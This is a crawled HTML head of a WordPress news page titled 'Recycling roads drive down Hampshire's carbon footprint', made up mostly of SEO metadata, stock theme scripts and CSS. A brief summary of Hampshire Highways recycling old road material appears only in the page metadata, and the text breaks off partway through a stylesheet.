

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/
body_size: 23420
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Recycling roads drive down Hampshire’s carbon footprint - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recycling roads drive down Hampshire’s carbon footprint - The Icon" />
	<meta property="og:description" content="HAMPSHIRE Highways has teamed up with a company that recycles waste generated from planned roads maintenance work and is then reused elsewhere on the local network. Waste road material from maintenance work goes to a recycling facility at Northington, near Winchester that is operated by OCL Regeneration Ltd. There material from old roads is screened, [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-01-28T14:00:21+00:00" />
	<meta property="article:modified_time" content="2020-01-27T15:49:32+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/","url":"https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/","name":"Recycling roads drive down Hampshire’s carbon footprint - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-01-28T14:00:21+00:00","dateModified":"2020-01-27T15:49:32+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Recycling roads drive down Hampshire’s carbon footprint"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/2920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=2920' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Frecycling-roads-drive-down-hampshires-carbon-footprint%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8ac1671e36","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"8ac1671e36","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="235428d6bb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/recycling-roads-drive-down-hampshires-carbon-footprint/",
                    "name": "Recycling roads drive down Hampshire’s carbon footprint"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
